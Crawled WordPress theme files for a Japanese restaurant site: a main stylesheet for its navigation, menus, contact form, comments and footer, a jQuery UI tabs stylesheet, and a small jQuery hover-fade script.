::-moz-selection 	{background: rgb(255,255,158);}
img::selection 		{background: transparent;}
img::-moz-selection	{background: transparent;}
body {-webkit-tap-highlight-color: rgb(255,255,158);}

/* Navigation & WP PageNavi Plugin */
.navigation { float: left; width: 100%;  position: relative; height: 110px;  }
.navigation a { font-size: 14px; font-weight: bold; padding: 7px;  margin-right: 10px;  border: none; }
.navigation span.current { border:none; color:#545656; background:url(images/slash.png) no-repeat center right; border:none; padding:0 17px 0 5px; }
.navigation a:hover {  color: #545656;   text-decoration: none; }
.navigation span.pages { margin-right: 10px; display: none; }
.navigation .extend { border: none; }

.navigation .floatleft a, .navigation .floatright a { background: url("images/arrows.png") no-repeat 0 0; position: absolute; top: 0; display: block; height: 58px; width: 60px; padding: 0; }
.navigation .floatleft a:hover {  background-position:0 -59px  }
.navigation .floatright a:hover {  background-position:-61px -59px  }
.navigation .floatleft a { left: -30px; }
.navigation .floatright a { background-position: -61px 0; right: -40px; }

div.wp-pagenavi { margin: 15px 0 0; font-size: 14px; font-weight: bold; text-align: center; }
.navigation .wp-pagenavi a { background:url(images/slash.png) no-repeat center right; border:none; padding:0 17px 0 5px;}
.navigation .wp-pagenavi a.nextpostslink { background:none;}
 
.single #comments .navigation { height:55px; font-family:Arial, sans-serif; }
.single #comments .navigation a {margin:0; padding:0 10px 0 0; }


/********************************************************************************************* 

Header & Page Structure  -------------------------  header.php

*********************************************************************************************/  

body {
	font-family: Arial, Helvetica, sans-serif;
	color: #fff;
	line-height: 1.5;
	width: 100%;
	height: 100%;
	font-size:13px;
	background:url(images/bodyBg.jpg) no-repeat center top ;
}
 
.wrapper {
	width: 940px;
	margin:0 auto 0;
	overflow:hidden;
	_zoom: 1;
}
.home .wrapper {
	width: 940px;
	margin:0 auto 0;
	overflow:hidden;
	_zoom: 1;
	background:url(images/mainBg.jpg) repeat ;
	border:none;
	color: #000;
}
div#header {
	float: left;
	width: 190px;
	overflow:hidden;
	_zoom: 1;
	z-index:100;
	background:url(images/headerBg.jpg) ;
}

#main {
	float: right;
	width: 750px;
	background:url(images/pageBg.jpg) ;
	overflow:hidden;
	_zoom: 1;
}

#logo a{
	display:block;
	text-indent:100%;
	white-space:nowrap;
	overflow:hidden;
	width: 190px;
	height:160px;
	background:url(images/navi/logo.jpg) no-repeat ;
}

#content {
	margin-top:10px;
	padding-bottom:30px;
	}
	
.blog #content {
	padding-bottom:0;
	}
	
p span.serif {font-family:"Times New Roman", Times, serif; font-weight:bold;}
p span.indent { position:relative; left:-5px; }

/********************************************************************************************* 

Navigation  -------------------------  header.php
   
*********************************************************************************************/  

#menu {
	z-index:50;
	width:100%;
	margin-bottom:200px;
 	}
	
.page-id-6 #menu {
	z-index:50;
	width:100%;
	margin-bottom:180px;
 	}

/*グローバルナビ*/
li #globalNavi01 { 
	display:block;
	background:url(images/navi/btn_food.jpg) no-repeat ;
	text-indent:100%;
	white-space:nowrap;
	overflow:hidden;
	height:44px; width:190px;
	}
li #globalNavi02 { 
	display:block;
	background:url(images/navi/btn_shop.jpg) no-repeat ;
	text-indent:100%;
	white-space:nowrap;
	overflow:hidden;
	height:44px; width:190px;
	}
li #globalNavi03 { 
	display:block;
	background:url(images/navi/btn_shidashi.jpg) no-repeat ;
	text-indent:100%;
	white-space:nowrap;
	overflow:hidden;
	height:44px; width:190px;
	}
li #globalNavi04 { 
	display:block;
	background:url(images/navi/btn_blog.jpg) no-repeat ;
	text-indent:100%;
	white-space:nowrap;
	overflow:hidden;
	height:44px; width:190px;
	}
li #globalNavi05 { 
	display:block;
	background:url(images/navi/btn_contact.jpg) no-repeat ;
	text-indent:100%;
	white-space:nowrap;
	overflow:hidden;
	height:44px; width:190px;
	}
li #globalNavi06 { 
	display:block;
	background:url(images/navi/btn_takeout.jpg) no-repeat ;
	text-indent:100%;
	white-space:nowrap;
	overflow:hidden;
	height:44px; width:190px;
	}
li #globalNavi07 { 
	display:block;
	background:url(images/navi/btn_parking.jpg) no-repeat ;
	text-indent:100%;
	white-space:nowrap;
	overflow:hidden;
	height:44px; width:190px;
	}

	


/********************************************************************************************* 

固定ページ共通  ---------------------------------	 page.php

*********************************************************************************************/

.content {
	margin:0px;
	position: relative;
	z-index:1;
	overflow:hidden; _zoom: 1;
 }


/*コンテンツタイトル*/
h3.heading { background:url(images/navi/titleBack.jpg);
width:750px;
height:32px;
padding:10px 30px 8px 20px;
margin-top:0px;
color:#000;
font-size:20px;
font-weight:bold;
}
div.heading { background:url(images/navi/titleBack.jpg);
width:750px;
height:32px;
padding:14px 0 4px 20px;
margin-top:0px;
color:#000;
}

div.heading h3{float:left; margin-right:15px; font-size:20px; margin-top:0px;}
div.heading ul li{float:left; margin:3px 0 0 30px; }

/*料理紹介ナビ*/
div#foodHeading ul li{
	text-indent:-9999px;
	overflow:hidden;
	margin-top:2px;
	}
div#shidasiHeading ul li{
	text-indent:-9999px;
	overflow:hidden;
	margin-top:0;
	}
div.heading ul a.lunchi { background:url(images/navi/lunchiUp.png) no-repeat left -1px; width:112px; height:29px; display:block; }
div.heading ul a.lunchi:hover { background:url(images/navi/lunchiOver.png) no-repeat left -1px; width:112px; height:29px; display:block;  }
div.heading ul a.lunchi:active { background:url(images/navi/lunchiDown.png) no-repeat left -1px; width:112px; height:29px; display:block;  }
div.heading ul a.dinner { background:url(images/navi/dinnerUp.png) no-repeat left -1px; width:112px; height:29px; display:block; }
div.heading ul a.dinner:hover { background:url(images/navi/dinnerOver.png) no-repeat left -1px; width:112px; height:29px; display:block;  }
div.heading ul a.dinner:active { background:url(images/navi/dinnerDown.png) no-repeat left -1px; width:112px; height:29px; display:block;  }
div.heading ul a.houji { background:url(images/navi/houjiUp.png) no-repeat; width:67px; height:29px; display:block; }
div.heading ul a.houji:hover { background:url(images/navi/houjiOver.png) no-repeat; width:67px; height:29px; display:block;  }
div.heading ul a.houji:active { background:url(images/navi/houjiDown.png) no-repeat; width:67px; height:29px; display:block;  }
div.heading ul a.keiji { background:url(images/navi/keijiUp.png) no-repeat; width:69px; height:29px; display:block; }
div.heading ul a.keiji:hover { background:url(images/navi/keijiOver.png) no-repeat; width:69px; height:29px; display:block;  }
div.heading ul a.keiji:active { background:url(images/navi/keijiDown.png) no-repeat; width:69px; height:29px; display:block;  }



h3.heading span {font-size:16px;}




 
/********************************************************************************************* 

Sidebar  Widgets -------------------------  sidebar.php

*********************************************************************************************/   

.sidebar { width: 190px; position: relative; margin: 25px 0 0; color: #fff;  }

.sidebar .widget { margin:0 0 25px 0; font-size: 12px; position: relative; }
.sidebar .widget h3 { 
	background-color:#000;
	font-family: "Helvetica", "Arial", sans-serif;
	font-size: 12px; font-weight: bold;
	padding: 6px 0 4px 13px;
	text-transform: uppercase;
	margin-bottom: 10px;
	}

.widget a { font-weight: bold; color:#fff; }
.sidebar #widget_sp_image { display:block; width:170px;  }

.sidebar .widget a:hover { text-decoration: none; color:#FFCC99;   }

div.categories-2 .w_content ul { padding: 0 20px 0 30px; }

.widget div.categories-2 .w_content ul { clear: both; line-height: 2; margin-left:0px; }

.widget ul li, .w_content ul li { list-style:disc; text-indent:-4px; letter-spacing:1px;}

.widget ul ul { margin: 0; padding: 0; border-top: none; }

#searchform input { float:left; font-size: 14px; font-weight: normal; padding: 4px 6px; font-family: "Helvetica", "Arial"; background: #fbf9f0; border-width: 1px; border-style: solid; border-color: #c5c4bf #fffcf0 #fffcf0 #c5c4bf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; color: #564B4B;  width:125px;}

#searchform #searchsubmit {float:left; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; font-family: "Helvetica", "Arial", serif; font-size: 14px; color: #737373; border: 1px solid #DDD9D9; background: #E8E5D8; text-shadow: 0 1px 0 #FFFFFF; margin: 0 0 0 7px; padding: 4px 10px; border-bottom: 1px solid #CBC5C5; -webkit-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.10), 0 1px 0 0 #F8F2F2 inset; -moz-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.10), 0 1px 0 0 #F8F2F2 inset; box-shadow: 0 1px 1px 0 rgba(0,0,0,0.10), 0 1px 0 0 #F8F2F2 inset; width:60px;}


/*バナー群・ソーシャルボタン*/

.sidebar {clear:both;}


#sideFb {
	width:170px;
	clear:both;
	margin-top:20px;
	margin-left:10px;
	}


.page .sidebar .widget h3 {
	background:none;
	font-family: "Helvetica", "Arial", sans-serif;
	font-size: 12px; font-weight: bold;
	padding:0;
	text-transform: uppercase;
	position:relative;
	}

#widget_sp_image h3 {
	display:none;
}

#widget_sp_image {
		margin:0 auto 8px;
		text-indent:-9999px;
		overflow:hidden;
		position:relative;
		display:block;
}	

#widget_sp_image img { 
	display:block;
	position:relative;
	text-align:left;
	clear:both;
	padding:0;
	}


/********************************************************************************************* 

top  ---------------------------------	 page-top.php

*********************************************************************************************/

#topMain {
			width:700px;
			padding:25px;
			background:url(images/mainBg.jpg) repeat ;
		}
#top p {margin: 0 0 10px;}

#top h4 { color:#900; font-size:15px; font-weight:bold;}
#top ul.feed {
		border-bottom:#666 solid 1px;
		margin-bottom:20px;
		padding-bottom:20px;
		}
#top ul.feed li {color:#000; line-height:180%;}
#top ul.feed a {color:#000; line-height:180%; padding-left:10px;}
#top ul.feed a:hover {color:#900;}
#top #guide {
	margin-bottom:10px;
	}
#top #guide h4 { margin-bottom:4px; }
#top #guide ul {}
#top #guide ul li.title { margin-top:10px; text-indent:-0.6em; font-weight:bold;}
#top #guide ul li a { float:right; color:#000066; position:relative; top:-18px;}
#top #chef {
		background:url(images/cockBg.jpg) repeat ;
		padding:25px 25px 15px;
		margin-top:16px;
		color:#fff;
}
#top p#chefImage {float:left; margin-right:10px; background-color:#999; width:100px; height:106px;}
#top p#chefSign {float:right;  position:relative; top:-5px;}
#top h3 { margin-bottom:5px; font-weight:bold; }
#top ul.profile {line-height:2;}
#top ul#profile li#profile {  font-weight:bold;}


	



/********************************************************************************************* 

contacts  ---------------------------------	 page-contact.php

*********************************************************************************************/

#contact {margin:20px 0 40px;}

/*map*/

#contact #info { position:relative; overflow:hidden; zoom:1; margin-left:60px;}
#contact #info h3 { margin-bottom:10px;}
#contact #info ul h3 { margin-top:60px;}
#contact #info p#map {width:296px; float:left; margin-right:30px;}
#contact #info p#map a { float:right; margin-top:6px;}
#contact #info ul { position:relative; top:0px; z-index:99; clear:right;}
#contact #info ul li {margin-bottom:10px; font-size:15px; line-height:130%;}
#contact #info ul li a {margin-bottom:10px;}
#contact #info ul li#address {margin-bottom:5px;}
#contact #info  h4 {font-size:19px; margin:8px 0 3px;}
#contact #info  h4 span { letter-spacing:-2px;}

/*コンタクトフォーム*/

#contactForm {padding:0 20px 0 30px; text-indent:-5px; }
#contactForm p { margin:40px 0 3px; position:relative; font-size:14px; text-indent:-7px;}
#contactForm h3 { margin-bottom:12px; position:relative; text-indent:-10px;}
#contactForm span.must { font-size:11px; color:#F00;}


.iqfm-table {
	font-size:14px;
	line-height:120%;
	font-weight:normal;
	text-align:left;
}

.iqfm-table #iqfm-input-text-1, #iqfm-input-text-2,#iqfm-input-text-3 {
	width:465px;
	height:30px;
	
}
#iqfm-input-textarea-4 {width:465px;}

.iqfm-table th, .iqfm-table td {
	padding:10px 0;
   
}

.iqfm-table th {
	vertical-align:top;
	padding-right:8px;
}

.iqfm-table th span {color: #FFF; font-size:13px!important;}

.iqfm-table th small{font-size:11px!important;}

.iqfm-table th small.color{color: #B1352C;}

#contact .kakuninForm {
	position:relative;
	left:5%;
	margin-top:50px;
	width:600px;
	line-height:175%;
}

.kakuninForm th {
	width:100px;
}
#contact .kakunin {
	margin:5px 0 0 260px;
	padding: 2px 0;
	font-weight:400;
	background: #EEE;
	color: #000;
	border: 1px solid #FFF;
	-moz-box-shadow: 1px 1px 1px rgba(000,000,000,0.3);
	-webkit-box-shadow: 1px 1px 1px rgba(000,000,000,0.3);
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	width: 100px;
	position:relative;
	cursor: pointer;
	}

.iqfm-table td p { font-size:12px; margin-top:5px; }

#contact .send
	{
	margin:13px 0 0 40px;
	position:relative;
	padding: 2px 0;
	font-weight:400;
	background: #EEE;
	color: #000;
	border: 1px solid #FFF;
	-moz-box-shadow: 1px 1px 1px rgba(000,000,000,0.3);
	-webkit-box-shadow: 1px 1px 1px rgba(000,000,000,0.3);
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	width: 100px;
	position:relative;
	cursor: pointer;
	}


#contact .back {
	margin:13px 0 0 20px;
	position:relative;
	top:-2px;
	padding: 2px 0;
	font-weight:400;
	background: #EEE;
	color: #000;
	border: 1px solid #FFF;
	-moz-box-shadow: 1px 1px 1px rgba(000,000,000,0.3);
	-webkit-box-shadow: 1px 1px 1px rgba(000,000,000,0.3);
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	width: 100px;
	position:relative;
	cursor: pointer;
	}

	
/********************************************************************************************* 

Posts Styling  -------------------------- index.php , single.ohp

*********************************************************************************************/   

.post { color:#EEE; font-size:12px; }
.entry{	margin:5px 0; padding:20px 0 5px; font-size:14px; }
.date,.comments {font-size:12px;  padding-left:10px; }



/*All Posts Styling */
#allPost { margin:-10px 40px 0px; position: relative; z-index: 1; }
#allPost h2 {margin-top:50px; font-weight:bold;}
#allPost h2 a { color:#fff; font-size:18px; }
#allPost .entry {
		line-height:1.7em;
		border-top: #CCC 1px solid;
		border-bottom: #CCC 1px solid;
		font-size:14px;
		}
/*archive Posts Styling -------	archive.php*/
#archive { margin:-10px 40px 0px; position: relative; z-index: 1; }
#archive h2  {margin-top:50px;  font-weight:bold;}
#archive h2 a { color:#fff; font-size:18px; }
#archive .entry {
		line-height:1.7em;
		border-top: #CCC 1px solid;
		border-bottom: #CCC 1px solid;
		font-size:14px;
		} 
/*category Posts Styling -------	index.php*/
#category { margin:-10px 40px 0px; position: relative; z-index: 1; }
#category h2 {margin-top:50px; font-weight:bold;}
#category h2 a { color:#fff; font-size:18px; }
#category .entry{
		line-height:1.7em;
		border-top: #CCC 1px solid;
		border-bottom: #CCC 1px solid;
		font-size:14px;
		} 
		
/*single Posts Styling -------	index.php*/
#single { margin:-10px 40px 10px; position: relative; z-index: 1; }
#single h2 {margin-top:50px; font-weight:bold;}
#single h2 a { color:#fff; font-size:18px; }
#single .entry{
		line-height:1.7em;
		border-top: #CCC 1px solid;
		font-size:14px;
		} 
		
/*ページナビ*/
div.wp-pagenavi span.current {font-size:17px; font-weight:bold; color:#FFF;}
div.navigation {height:60px; margin-top:-10px; position:relative; }
div.navigation a { font-weight:normal; font-size:17px; }
div.navigation a:hover { color:#FFCC99; text-decoration:underline;}


/*記事内の画像*/
.aligncenter {display:block;
margin-left:auto;
margin-right:auto}
div.post img {border:none}
.alignright {float:right;
margin-left:10px;
margin-bottom:2px}

.alignleft {float:left;
margin-right:10px;
margin-bottom:2px}

.wp-caption {text-align:center}

 
/********************************************************************************************* 

5. Comments  -------------------------  comments.php

*********************************************************************************************/   

#comments { display:block;  margin:0 0 0 106px;  font-family:"Helvetica", "Arial", serif; }
#comments h3 { color: #262525; font-weight: normal; padding:0; font-size:18px; font-style:italic; }
.comment-input-text textarea { width: 80%; }
.comment-list { margin: 0; padding: 15px 0 0; }
.comment-list li { list-style: none; }
.comment-list p { padding:15px 0 0; }
.comment-list li .commbody { border-top: 1px solid #e9e7e0; padding:0 0 8px; }
.comment-list ul { margin-bottom: 0; }
.comment-list ul.children .commbody { padding: 0 0 10px; }
.comment-author img { float: left; margin: 0 12px 12px 0; border:3px solid #fff; -webkit-box-shadow: 1px 1px 1px  rgba(0,0,0,0.1); -moz-box-shadow: 1px 1px 1px  rgba(0,0,0,0.1); box-shadow: 1px 1px 1px rgba(0,0,0,0.1); }
.bypostauthor .comment-author img { border:3px solid #EE7373;}
.comment-author cite.fn  { font-style:normal;  }
.comment-author cite.fn a { font-style:normal; font-size: 14px; color: #3b3d3e; }
.comment-author cite.fn a:hover { color: #000; }
.comment-profile-wrapper { text-align: center; width: 105px; }
span.says { display: none; }
.comment-meta { float: left; margin-top: 6px; font-size:11px; color:#8d8d8d; font-style:italic;}
.commleft { float: left; width: 215px; padding-top:15px; border-top:3px solid #e9e7e0; }
.commentmetadata a { color: #6D6C6C; font-style:normal; }
.commentmetadata a:hover { color: #484040; text-decoration: none; }
.comment-gravatar { margin-bottom: 3px; }
.comment-content-wrapper { float: right; width: 538px; }
.comment-parent, .comment-single { margin-top: 15px; }
ul.children { background:url(images/reply_bg.png) no-repeat;}
.comment-list ul.children, #comments #respond ul {  padding: 9px 0 0 35px; margin: 0 0 10px 15px}
.comment-list ul.children ul.children { margin-left: 40px; }
.comment-list ul.children li {   margin: 0; }
.comment-body { padding: 8px 12px 0; margin: 0; position: relative; }
.comment-list li div p { margin-bottom: 0; padding-right: 15px; color: #808080; font-size: 12px; margin-left: 229px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; line-height:1.7;}
.comment .post-date { margin-top: 0; }
.comment .post-date .right a { color: #BBB; }
.comment .post-date .right a:hover { color: #234; }
.reply {   height:20px;  clear: both; float:right;}
.reply a { display:none; }
.commbody:hover .reply a { display:block;   margin-right: 15px; background:url(images/reply.png) no-repeat top left; padding-left:16px; }
.cancel-comment-reply { margin:0 0 7px; }
.reply a, .cancel-comment-reply a { text-transform:uppercase; font-family: Arial, sans-serif;  color: #7D7D7D; font-size: 10px; border: none; margin-right: 3px; }
.reply a:hover, .cancel-comment-reply a:hover { text-decoration: none; color:#333; }

.nocomments {padding: 0 0 20px;}

#respond { margin-right:30px; }
#respond h3 {padding:0 0 10px; }
#respond li { list-style: none; }
#respond ul { margin: 0; }
#respond .legend { margin-bottom: 10px; }

#comments #respond .legend { margin-bottom: 0; border-bottom: 0; }
#comments #respond ul { padding: 10px 0 0 15px;  }
#comments ul.children #respond ul { margin-left: 30px; padding: 0; }
#comments #respond .comment-profile-wrapper, #comments #respond .comment-arrow { display: none; }
#comments #respond .comment-body { background: #FFF; }
#comments #respond .comment-content-wrapper { width: 100%; float: none; }

#respond #formLabels p, #formContent p { background: #f1efe5; padding: 12px 20px; margin: 0 0 20px; }
#respond label { width: 90px; text-align: right; float: left; color: #7e7e7e; font-size: 15px; margin: 0 14px 0 0; font-family: "Helvetica", "Arial", serif; }
#respond label span { color: #bab9b9; font-style: italic; font-size: 11px; display: block; }
#respond input, #respond textarea { font-size: 18px; font-weight: normal; padding: 9px 6px; font-family: "Helvetica", "Arial"; background: #fbf9f0; border-width: 1px; border-style: solid; border-color: #c5c4bf #fffcf0 #fffcf0 #c5c4bf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; color: #564B4B; }

#respond #formLabels input {   width:55%;}
#respond #formContent textarea { width: 77%; }
.comment-list li #respond p { margin-left: 0; }
.comment-list li #respond h3 { padding: 8px 0; }
#trackbacks { float: left; width: 100%; }
#trackbacks ol { padding: 10px 0; }
#trackbacks li { list-style-type: decimal; padding: 5px 0 5px 15px; }

#respond  .submit { -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; font-family: "Helvetica", "Arial", serif; font-size: 14px; color: #737373; border: 1px solid #DDD9D9; background: #E8E5D8; text-shadow: 0 1px 0 #FFFFFF; margin: 10px 0 5px 100px; padding: 7px 10px; border-bottom: 1px solid #CBC5C5; -webkit-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.10), 0 1px 0 0 #F8F2F2 inset; -moz-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.10), 0 1px 0 0 #F8F2F2 inset; box-shadow: 0 1px 1px 0 rgba(0,0,0,0.10), 0 1px 0 0 #F8F2F2 inset; }
#respond  .submit:hover, #searchform #searchsubmit:hover { -webkit-box-shadow: 2px 2px 0px 0px #fff; -moz-box-shadow: 2px 2px 0px 0px #fff; box-shadow: 1px 1px 0px 0px #fff; cursor: pointer; }
#respond  .submit:active, #searchform #searchsubmit:focus { -moz-box-shadow: inset 0 0 5px 2px #d2d2d2 0 1px 0 0 #eee; -webkit-box-shadow: inset 0 0 5px 2px #d2d2d2, 0 1px 0 0 #eee; box-shadow: inset 0 0 5px 2px #d2d2d2, 0 1px 0 0 #eee; outline: none; }


/********************************************************************************************* 

プライバシーポリシー	  -------------------------- page-privacy.php

*********************************************************************************************/   

#privacy {
			width:640px;
			margin:30px 0 0 55px;
		}
#privacy h3 { font-size:15px; margin-top:10px;}
#privacy p.title { font-size:15px;  margin:30px 0 5px; font-weight:bold;}

#privacy p {margin:0px;}






/********************************************************************************************* 

Footer  -------------------------  footer.php

*********************************************************************************************/   

#footer { 
	color: #000;
	width: 940px;
	margin:-10px auto 0;
	padding-bottom:10px;
	position:relative;
	overflow:hidden;
	background:url(images/footerBg.jpg) ;
	clear:both;
}
#footer #address {margin:8px 0 0 0; font-weight:bold;}
#footerWrapper {margin:9px 25px 9px 30px; }

/*#footer .widgets { border-bottom: 1px solid #32302e; padding: 20px 0 20px 256px; }*/
#footerNav {margin-bottom:0px; width:460px; float:left;}
#footerNav li { display:inline;}
#footer a {color: #006; text-decoration:none; font-weight:bold; position:relative; top:1px; }
#footer a:hover {color:#fff;}

#footerCall { float:right; margin:0; font-weight:bold; line-height:1;}
#footerCall h3 {margin:0 10px 0 0; font-weight:bold; font-size:20px; float:left;}
#footerCall p {margin:3px 0 0 0; font-size:16px;  float:left; }
#footer p.copy {	
	clear:both;
	float:right;
	font-size: 10px;
	margin-top:13px;
	font-weight:normal;
}

--- FILE ---
content_type: text/css
request_url: http://obana-nara.jp/wp-content/themes/obana/js/uiTabs/ui.tabs.css
body_size: 3112
content:
/* Caution! Ensure accessibility in print and other media types... */
@media projection, screen { /* Use class for showing/hiding tab content, so that visibility can be better controlled in different media types... */
    .ui-tabs-hide {
        display: none;
    }
}

/* Hide useless elements in print layouts... */
@media print {
    .ui-tabs-nav {
        display: none;
    }
}

/* Skin */
.ui-tabs-nav, .ui-tabs-panel {
    font-family: "Helvetica", Arial, sans-serif;
    font-size: 12px;
}
.ui-tabs-nav {
    list-style: none;
    margin: 0;
}
.ui-tabs-nav:after { /* clearing without presentational markup, IE gets extra treatment */
    display: block;
    clear: both;
    content: " ";

}
.ui-tabs-nav li {
    float: left;
    margin: 0 10px 12px 0;
}
.ui-tabs-nav li:last-child{
    margin:0;
}
.ui-tabs-nav a, .ui-tabs-nav a span {
    display: block;
    position:relative;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
	behavior: url(/wp-test/wp-content/themes/bonpress/js/PIE.htc);
}
.ui-tabs-nav a {
    margin: 2px 0 0; /* position: relative makes opacity fail for disabled tab in IE */
    color: #fff;
    font-weight: bold;
    text-align: center;
    text-decoration: none;
    white-space: nowrap; /* required in IE 6 */    
    outline: 0; /* prevent dotted border in Firefox */
}
.ui-tabs-nav a small {
	display:block;
	line-height:0%;

}

.ui-tabs-nav .ui-tabs-selected a {
    position: relative;
    top: 2px;
    z-index: 2;
    margin-top: 0;
	border:none;
}
.ui-tabs-nav a span {
	padding: 3px 10px 1px;	
	background:#FFF;
	border:2px solid #F16E50;	color:#F16E50;
}
*>.ui-tabs-nav a span { /* hide from IE 6 */
    width: auto;
    height: auto;
	
}
.ui-tabs-nav .ui-tabs-selected a span {
	padding: 6px 12px 2px;
	background:#F16E50;
	border:none;
	color:#FFF;
}
.ui-tabs-nav a span.ride {
	font-size: 10px;
	padding:0;
	margin:0;
	background:none;
	line-height:100%;
}
.ui-tabs-nav .ui-tabs-selected a:link, .ui-tabs-nav .ui-tabs-selected a:visited, .ui-tabs-nav .ui-tabs-disabled a:link, .ui-tabs-nav .ui-tabs-disabled a:visited { /* @ Opera, use pseudo classes otherwise it confuses cursor... */
    cursor: text;
}
.ui-tabs-nav a:hover, .ui-tabs-nav a:focus, .ui-tabs-nav a:active,
.ui-tabs-nav .ui-tabs-deselectable a:hover, .ui-tabs-nav .ui-tabs-deselectable a:focus, .ui-tabs-nav .ui-tabs-deselectable a:active { /* @ Opera, we need to be explicit again here now... */
    cursor: pointer;
}	
.ui-tabs-disabled {
    opacity: .4;
    filter: alpha(opacity=40);
}
.ui-tabs-panel {
    background: #fff; /* declare background color for container to avoid distorted fonts in IE while fading */
}
.ui-tabs-loading em {
    padding: 0 0 0 20px;
    background: url(loading.gif) no-repeat 0 50%;
}

/* Additional IE specific bug fixes... */
* html .ui-tabs-nav { /* auto clear, @ IE 6 & IE 7 Quirks Mode */
    display: inline-block;
}
*:first-child+html .ui-tabs-nav  { /* @ IE 7 Standards Mode - do not group selectors, otherwise IE 6 will ignore complete rule (because of the unknown + combinator)... */
    display: inline-block;
}



--- FILE ---
content_type: application/javascript
request_url: http://obana-nara.jp/wp-content/themes/obana/js/custom.js
body_size: 470
content:
(function($) {
 
$(document).ready(function() {


	$(function() {
	// OPACITY OF BUTTON SET TO 50%
	$(".fade").css("opacity","1.0");
			
	// ON MOUSE OVER
	$(".fade").hover(function () {
											  
	// SET OPACITY TO 100%
	$(this).stop().animate({
	opacity: 0.5
	}, "quick");
	},
			
	// ON MOUSE OUT
	function () {
				
	// SET OPACITY BACK TO 50%
	$(this).stop().animate({
	opacity: 1.0
	}, "quick");
	});
	});


// End of closure & jquery wraping
});
})(jQuery);

